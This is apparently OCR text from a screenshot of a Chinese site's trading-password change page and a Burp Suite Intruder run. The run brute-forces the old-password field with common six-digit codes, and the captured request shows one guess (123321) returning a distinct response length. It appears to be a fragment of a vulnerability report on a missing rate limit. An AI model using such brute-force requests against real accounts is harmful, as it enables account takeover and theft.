 交易密码 已设置
原交易密码 ••••••
新交易密码 ••••••
确认交易密码 ••••••
提交
IP 收货地址
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redirec... Timeout Length P grep Comm
7 123321 200 0 545
0 200 0 539 basel
1 111111 200 0 539
2 123456 200 0 539
3 123456 200 0 539
4 123467 200 0 539
5 555555 200 0 539
6 678904 200 0 539
8 123456 200 0 539
Request Response
Raw Params Headers Hex
Hm_lpvt_69df81f3142d8f12121c95e5fabf3bd4=1421831637; _ga=GA1.3.428951315.1420709
_qzja=1.455971065.1420710072751.1421780656376.1421829139332.1421831632466.142183
_qzjb=1.1421829139332.29.0.0.0; _qzjc=1; _qzjto=43.2.0;
_jzqa=1.3504729889992959500.1420710032.1421780652.1421829134.4; _jzqc=1; _jzqb=1
ac=tradepwd&tradepwd=123321&newtradepwd=123678&repeattradepwd=123678